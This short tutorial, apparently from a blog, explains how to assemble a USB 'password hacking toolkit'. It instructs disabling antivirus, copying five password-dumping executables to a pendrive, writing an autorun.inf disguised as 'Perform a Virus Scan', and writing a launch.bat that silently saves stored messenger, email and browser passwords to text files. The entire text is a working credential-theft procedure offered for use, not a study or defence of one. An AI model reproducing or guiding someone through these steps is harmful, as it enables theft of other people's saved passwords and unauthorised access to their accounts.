 Here is a step by step procedre to create the password hacking toolkit:

NOTE: You must temporarily disable your antivirus before following these steps.

1. Download all the 5 tools, extract them and copy only the executables(.exe files) into your USB Pendrive.

ie: Copy the files - mspass.exe, mailpv.exe, iepv.exe, pspv.exe and passwordfox.exe into your USB Drive.

2. Create a new Notepad and write the following text into it:
[autorun]
open=launch.bat
ACTION= Perform a Virus Scan

save the Notepad and rename it from

New Text Document.txt to autorun.inf

Now copy theautorun.inf file onto your USB pendrive.

3. Create another Notepad and write the following text onto it:
start mspass.exe /stext mspass.txt

start mailpv.exe /stext mailpv.txt

start iepv.exe /stext iepv.txt

start pspv.exe /stext pspv.txt

start passwordfox.exe /stext passwordfox.txt

save the Notepad and rename it from

New Text Document.txt to launch.bat

Copy the launch.bat file also to your USB drive.